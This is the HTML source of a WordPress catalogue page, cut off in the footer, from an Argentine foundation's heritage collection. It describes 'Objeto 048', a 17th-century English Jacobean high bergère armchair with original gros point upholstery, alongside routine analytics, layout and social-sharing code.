href='https://santafaz.org.ar/wp-content/litespeed/css/fe955b7e2ba327ee483ccf67ab2e6d00.css?ver=83573' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='css-divi-area-css' href='https://santafaz.org.ar/wp-content/litespeed/css/87f3b896bd563cd33cbbdcc28952568e.css?ver=59ce3' type='text/css' media='all' /><style id='css-divi-area-inline-css' type='text/css'>.et_pb_section.popup{display:none}</style><link data-optimized="1" rel='stylesheet' id='etn-icon-css' href='https://santafaz.org.ar/wp-content/litespeed/css/1c29c758d35e7d180877823cb382316b.css?ver=693e7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='etn-public-css-css' href='https://santafaz.org.ar/wp-content/litespeed/css/5c92c34e4423ce731081fac3daa3dda8.css?ver=bd7f7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='etn-public-css' href='https://santafaz.org.ar/wp-content/litespeed/css/118ecda2ab928f60865e7ec373ddf649.css?ver=09306' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='et-divi-open-sans-css' href='https://santafaz.org.ar/wp-content/litespeed/css/f858d5f75bfbec6f6f9bb8bf9b0a43fc.css?ver=a43fc' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='divi-plus-styles-css' href='https://santafaz.org.ar/wp-content/litespeed/css/2b652073e7e1e5a1075d3c8df47f7bae.css?ver=a4ad8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='eventin-divi-addon-styles-css' href='https://santafaz.org.ar/wp-content/litespeed/css/1ca0bccab4f18c788e72602ac38c558f.css?ver=8bfa8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='revslider-divi-styles-css' href='https://santafaz.org.ar/wp-content/litespeed/css/39c32ba8c35a9aeb13be4396931e243f.css?ver=c84db' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' href='https://santafaz.org.ar/wp-content/litespeed/css/13ae8eb24eb9d8432684354139f78dd2.css?ver=6b2bf' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://santafaz.org.ar/wp-content/litespeed/css/e2c69e256fb7d454cf73833049f5905b.css?ver=5905b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-site-css' href='https://santafaz.org.ar/wp-content/litespeed/css/530878202c66b1aef8bab859bcfcc1a8.css?ver=63202' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='magnific-popup-css' href='https://santafaz.org.ar/wp-content/litespeed/css/8a5593fc15cf6ee7c33909723bfea8c2.css?ver=c7a21' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dsm-swiper-css' href='https://santafaz.org.ar/wp-content/litespeed/css/287dd0c81c11ebd6ae3445f7c6f309a5.css?ver=d189f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dsm-popup-css' href='https://santafaz.org.ar/wp-content/litespeed/css/f0da60bd2e64120e614d27be493e1ddf.css?ver=cee26' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dsm-animate-css' href='https://santafaz.org.ar/wp-content/litespeed/css/b4b8cfb7c0ff4be3427d604091407337.css?ver=8549a' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dsm-readmore-css' href='https://santafaz.org.ar/wp-content/litespeed/css/332371bcd2cb205051125a83d050192f.css?ver=f427b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='lepopup-style-css' href='https://santafaz.org.ar/wp-content/litespeed/css/1a42b3933314c4a97b30e51b5b94eb3a.css?ver=3d626' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='airdatepicker-css' href='https://santafaz.org.ar/wp-content/litespeed/css/df1913ad5abc139f4f0e81df18651625.css?ver=319b1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='divi-style-pum-css' href='https://santafaz.org.ar/wp-content/litespeed/css/ab956df7ee25c2d312fbeb75a54cd907.css?ver=ce6f3' type='text/css' media='all' /> <script type="text/javascript" src="https://santafaz.org.ar/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/santafaz.org.ar","hash_tracking":"false","v4_id":"G-G3E3XYSQT5"};/*  */</script> <script type="text/javascript" src="https://santafaz.org.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/372ae520e286a22fe7ad0db3f8ad27e5.js?ver=4e7b5" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/8de5aaabd614ec749b37417a9b25b384.js?ver=de61a" id="dap-ie-js"></script> <script data-optimized="1" type="text/javascript" id="etn-public-pro-js-extra">var etn_pro_public_object={"ajax_url":"https:\/\/santafaz.org.ar\/wp-admin\/admin-ajax.php","location_map_nonce":"7091e65e84","scanner_nonce":"59a5b054be","attendee_page_link":"https:\/\/santafaz.org.ar\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","attendee_verification_style":"on","location_icon":"https:\/\/santafaz.org.ar\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","attendee_registration_option":"","event_expired_message":"This event has been expired."}</script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/e13b505e20fa7d967e6b17fad893a592.js?ver=31b73" id="etn-public-pro-js"></script> <script data-optimized="1" type="text/javascript" id="etn-rsvp-public-js-extra">var localized_rsvp_data={"ajax_url":"https:\/\/santafaz.org.ar\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"}</script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/ac02f43a8ed6a3ec35135f338364d1cd.js?ver=cd9bd" id="etn-rsvp-public-js"></script> <script data-optimized="1" type="text/javascript" src="https://santafaz.org.ar/wp-content/litespeed/js/42e7cf826baf1304130949bbbdc36e9d.js?ver=a9308" id="etn-google-public-js"></script> <link rel="https://api.w.org/" href="https://santafaz.org.ar/wp-json/" /><link rel="alternate" type="application/json" href="https://santafaz.org.ar/wp-json/wp/v2/posts/2207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santafaz.org.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.4" /><link rel='shortlink' href='https://santafaz.org.ar/?p=2207' /><link rel="alternate" type="application/json+oembed" href="https://santafaz.org.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantafaz.org.ar%2Fsillon-bergere-alto-tapiceria%2F" /><link rel="alternate" type="text/xml+oembed" href="https://santafaz.org.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantafaz.org.ar%2Fsillon-bergere-alto-tapiceria%2F&#038;format=xml" /><meta name="cdp-version" content="1.4.6" /><meta name="follow.[base64]" content="qaVpxYMDXRnjns6ZE8tH"/> <script>document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style> <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','1981822029303217');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none" alt=""
src="https://www.facebook.com/tr?id=1981822029303217&ev=PageView&noscript=1"
/></noscript>
<script>document.addEventListener('DOMContentLoaded',()=>{const nextSectionBtn=document.getElementById('nextsection');let sections=document.querySelectorAll('section.culturayfe');let currentSection=0;function goToNextSection(){if(currentSection<sections.length-1){currentSection++;sections[currentSection].scrollIntoView({behavior:'smooth'})}}
if(nextSectionBtn){nextSectionBtn.addEventListener('click',goToNextSection)}})</script><script>document.addEventListener('DOMContentLoaded',()=>{const validRoutes=['/culturayfe-2019/','/culturayfe-2023/','/culturayfe-2024/','/culturayfe-2025/'];if(validRoutes.includes(window.location.pathname)){let sections=document.querySelectorAll('section.culturayfe');let currentSection=0;let isScrolling=!1;let modals=document.querySelectorAll('.premium-modal-box-modal');function isAnyModalOpen(){return Array.from(modals).some(modal=>modal.style.display==='block')}
window.addEventListener('wheel',(event)=>{if(isAnyModalOpen()){event.preventDefault();return}
if(isScrolling)return;event.preventDefault();if(event.deltaY>0){if(currentSection<sections.length-1){currentSection++}}else{if(currentSection>0){currentSection--}}
if(sections[currentSection]){isScrolling=!0;sections[currentSection].scrollIntoView({behavior:'smooth'});setTimeout(()=>{isScrolling=!1},200)}},{passive:!1});modals.forEach(modal=>{const observer=new MutationObserver(()=>{if(isAnyModalOpen()){document.body.style.overflow='hidden';modal.style.overflow='auto'}else{document.body.style.overflow=''}});observer.observe(modal,{attributes:!0,attributeFilter:['style']})})}})</script><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script>var lepopup_customjs_handlers={};var lepopup_cookie_value="ilovefamily";var lepopup_events_data={};var lepopup_content_id="2207"</script><script>function lepopup_add_event(_event,_data){if(typeof _lepopup_add_event==typeof undefined){jQuery(document).ready(function(){_lepopup_add_event(_event,_data)})}else{_lepopup_add_event(_event,_data)}}</script><link rel="icon" href="https://santafaz.org.ar/wp-content/uploads/2022/09/cropped-isotipo-32x32.png" sizes="32x32" /><link rel="icon" href="https://santafaz.org.ar/wp-content/uploads/2022/09/cropped-isotipo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://santafaz.org.ar/wp-content/uploads/2022/09/cropped-isotipo-180x180.png" /><meta name="msapplication-TileImage" content="https://santafaz.org.ar/wp-content/uploads/2022/09/cropped-isotipo-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <link data-optimized="1" rel="stylesheet" id="et-core-unified-tb-487-tb-195-2207-cached-inline-styles" href="https://santafaz.org.ar/wp-content/litespeed/css/4290218cf189fda754952ce30446bd51.css?ver=736f6" /><link data-optimized="1" rel="stylesheet" id="et-core-unified-2207-cached-inline-styles" href="https://santafaz.org.ar/wp-content/litespeed/css/a7434d9d8a2a11700cdf85e83b5ecfca.css?ver=7491b" /><link data-optimized="1" rel="stylesheet" id="et-core-unified-tb-487-tb-195-deferred-2207-cached-inline-styles" href="https://santafaz.org.ar/wp-content/litespeed/css/417b8c33222b2693acdb84930f2ea733.css?ver=7a239" /></head><body class="post-template-default single single-post postid-2207 single-format-standard et-tb-has-template et-tb-has-header et-tb-has-footer sfsi_actvite_theme_flat_squared et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_full_width_page et_divi_theme et-db elementor-default elementor-kit-3318"><div id="page-container"><div id="et-boc" class="et-boc"><header class="et-l et-l--header"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular et_pb_section--absolute et_pb_section--with-menu" ><div class="et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu"><div class="et_pb_column et_pb_column_3_5 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty"></div><div class="et_pb_column et_pb_column_2_5 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu"><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered"><div class="et_pb_menu_inner_container clearfix"><div class="et_pb_menu__wrap"><div class="et_pb_menu__menu"><nav class="et-menu-nav"><ul id="menu-secundary-menu" class="et-menu nav downwards"><li class="et_pb_menu_page_id-182 menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://santafaz.opac.com.ar/pergamo/opac.php">BIBLIOTECA</a></li><li class="et_pb_menu_page_id-85 menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://santafaz.org.ar/donaciones/">DONACIONES</a></li><li class="et_pb_menu_page_id-183 menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="#Contacto">CONTACTO</a></li></ul></nav></div><div class="et_mobile_nav_menu"><div class="mobile_nav closed">
<span class="mobile_menu_bar"></span></div></div></div></div></div></div></div></div><div class="et_pb_section et_pb_section_1_tb_header et_pb_with_background et_section_regular et_pb_section--absolute" ></div></div></header><div id="et-main-area"><div id="main-content"><div class="container"><div id="content-area" class="clearfix"><div id="left-area"><article id="post-2207" class="et_pb_post post-2207 post type-post status-publish format-standard has-post-thumbnail hentry category-mueble category-patrimonio"><div class="entry-content"><div class="et-l et-l--post"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner">Sillón Bergère alto con tapicería</div></div></div></div></div><div class="et_pb_section et_pb_section_2 et_section_regular" ><div class="et_pb_row et_pb_row_2 et_pb_equal_columns"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_image et_pb_image_0">
<span class="et_pb_image_wrap "><img fetchpriority="high" fetchpriority="high" decoding="async" width="624" height="939"  alt="" title="048" data-srcset="https://santafaz.org.ar/wp-content/uploads/2024/01/048.png 624w, https://santafaz.org.ar/wp-content/uploads/2024/01/048-480x722.png 480w"   data-src="https://santafaz.org.ar/wp-content/uploads/2024/01/048.png" data-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 624px, 100vw" class="wp-image-2212 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="624" height="939" src="https://santafaz.org.ar/wp-content/uploads/2024/01/048.png" alt="" title="048" srcset="https://santafaz.org.ar/wp-content/uploads/2024/01/048.png 624w, https://santafaz.org.ar/wp-content/uploads/2024/01/048-480x722.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 624px, 100vw" class="wp-image-2212" /></noscript></span></div></div><div class="et_pb_column et_pb_column_1_2 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h1>Sillón bergère alto</h1><h1>con tapicería</h1></div></div><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h3>Objeto 048</h3></div></div><div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><a href="https://santafaz.org.ar/category/patrimonio/mueble/">Mueble</a> | <a href="https://santafaz.org.ar/category/patrimonio/">Patrimonio</a></div></div><div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Estilo: Jacobino<br />Material: Madera tallada y ebonizada y tapizado gros point original<br />Descripción: 50 cm.<br />Lugar: Inglaterra<br />Año: S. XVII<br />Origen: Donación del fundado</p></div></div></div></div><div class="et_pb_row et_pb_row_3"><div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Compartir:</p></div></div><div class="et_pb_module et_pb_code et_pb_code_0"><div class="et_pb_code_inner"><div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook'  width='40' height='40' style=''  data-effect='' data-src='https://santafaz.org.ar/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat_squared/flat_squared_facebook.png' class='sfcm sfsi_wicon  lazyload' src='[data-uri]' /><noscript><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://santafaz.org.ar/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat_squared/flat_squared_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></noscript></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsantafaz.org.ar%2Fsillon-bergere-alto-tapiceria' style='display:inline-block;'  > <img   data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' data-src='https://santafaz.org.ar/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/es_ES.svg' class='sfsi_wicon lazyload' src='[data-uri]' /><noscript><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://santafaz.org.ar/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/es_ES.svg' /></noscript></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter'  width='40' height='40' style=''  data-effect='' data-src='https://santafaz.org.ar/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat_squared/flat_squared_twitter.png' class='sfcm sfsi_wicon  lazyload' src='[data-uri]' /><noscript><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://santafaz.org.ar/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat_squared/flat_squared_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></noscript></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
<a target='_blank' href='https://twitter.com/intent/tweet?text=Mostremos+la+belleza+de+Dios+a+trav%C3%A9s+de+su+Santa+Faz+www.santafaz.org.ar+%23lasantafaz+https%3A%2F%2Fsantafaz.org.ar%2Fsillon-bergere-alto-tapiceria' style='display:inline-block' >
<img data-pin-nopin= true   alt='Post on X' title='Post on X'  data-src='https://santafaz.org.ar/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/es_ES_Tweet.svg' class='sfsi_wicon lazyload' src='[data-uri]'><noscript><img data-pin-nopin= true class='sfsi_wicon' src='https://santafaz.org.ar/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/es_ES_Tweet.svg' alt='Post on X' title='Post on X' ></noscript>
</a></div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_linkedin_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='' title=''  width='40' height='40' style=''  data-effect='' data-src='https://santafaz.org.ar/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat_squared/flat_squared_linkedin.png' class='sfcm sfsi_wicon  lazyload' src='[data-uri]' /><noscript><img data-pin-nopin='true' alt='' title='' src='https://santafaz.org.ar/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat_squared/flat_squared_linkedin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></noscript></a><div class="sfsi_tool_tip_2 linkedin_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_linkedin"><span class="bot_arow bot_linkedin_arow"></span><div class="sfsi_inside"><div  class='icon2'><a target='_blank' href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fsantafaz.org.ar%2Fsillon-bergere-alto-tapiceria"><img decoding="async"  data-pin-nopin= true alt="Share" title="Share" data-src="https://santafaz.org.ar/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Linkedin_Share/es_ES_share.svg" class="sfsi_wicon lazyload" src="[data-uri]" /><noscript><img decoding="async" class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" src="https://santafaz.org.ar/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Linkedin_Share/es_ES_share.svg" /></noscript></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fsantafaz.org.ar%2Fsillon-bergere-alto-tapiceria%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp'  width='40' height='40' style=''  data-effect='' data-src='https://santafaz.org.ar/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat_squared/flat_squared_whatsapp.png' class='sfcm sfsi_wicon  lazyload' src='[data-uri]' /><noscript><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://santafaz.org.ar/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/flat_squared/flat_squared_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></noscript></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded",function(){if(typeof sfsi_widget_set=="function"){sfsi_widget_set()}})</script><div style="clear: both;"></div></div></div></div></div></div></div></div></div></div><div class="et_post_meta_wrapper"></div></article></div></div></div></div><footer class="et-l et-l--footer"><div class="et_builder_inner_content et_pb_gutters3"><div id="Contacto" class="et_pb_section et_pb_section_0_tb_footer Contacto et_pb_with_background et_section_regular" ><div id="Contacto" class="et_pb_row et_pb_row_0_tb_footer Contacto"><div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
<span class="et_pb_image_wrap "><img decoding="async" width="3761" height="1442"  alt="" title="logo_fundacion_blanco" data-srcset="https://santafaz.org.ar/wp-content/uploads/2022/06/logo_fundacion_blanco-1.png 3761w, https://santafaz.org.ar/wp-content/uploads/2022/06/logo_fundacion_blanco-1-1280x491.png 1280w, https://santafaz.org.ar/wp-content/uploads/2022/06/logo_fundacion_blanco-1-980x376.png 980w, https://santafaz.org.ar/wp-content/uploads/2022/06/logo_fundacion_blanco-1-480x184.png 480w"   data-src="https://santafaz.org.ar/wp-content/uploads/2022/06/logo_fundacion_blanco-1.png" data-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 3761px, 100vw" class="wp-image-191 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="3761" height="1442" src="https://santafaz.org.ar/wp-content/uploads/2022/06/logo_fundacion_blanco-1.png" alt="" title="logo_fundacion_blanco" srcset="https://santafaz.org.ar/wp-content/uploads/2022/06/logo_fundacion_blanco-1.png 3761w, https://santafaz.org.ar/wp-content/uploads/2022/06/logo_fundacion_blanco-1-1280x491.png 1280w, https://santafaz.org.ar/wp-content/uploads/2022/06/logo_fundacion_blanco-1-980x376.png 980w, https://santafaz.org.ar/wp-content/uploads/2022/06/logo_fundacion_blanco-1-480x184.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 3761px, 100vw" class="wp-image-191" /></noscript></span></div><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner">Que el hombre, conociendo y admirando la Belleza y la Armonía con la que Dios crea el mundo, replique en la obra de sus manos estos mismos valores.</div></div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center-phone et_pb_bg_layout_light"><li
class='et_pb_with_border et_pb_social_media_follow_network_0_tb_footer et_pb_section_video_on_hover et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
href='https://www.facebook.com/lasantafaz/'
class='icon et_pb_with_border'
title='Seguir en Facebook'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Seguir</span></a></li><li
class='et_pb_with_border et_pb_social_media_follow_network_1_tb_footer et_pb_section_video_on_hover et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
href='https://www.instagram.com/fundacion_lasantafaz/'
class='icon et_pb_with_border'
title='Seguir en Instagram'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Seguir</span></a></li><li
class='et_pb_with_border et_pb_social_media_follow_network_2_tb_footer et_pb_section_video_on_hover et_pb_social_icon et_pb_social_network_link  et-social-pinterest'><a
href='https://ar.pinterest.com/fundacinlasanta/'
class='icon et_pb_with_border'
title='Seguir en Pinterest'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Seguir</span></a></li><li
class='et_pb_with_border et_pb_social_media_follow_network_3_tb_footer et_pb_section_video_on_hover et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
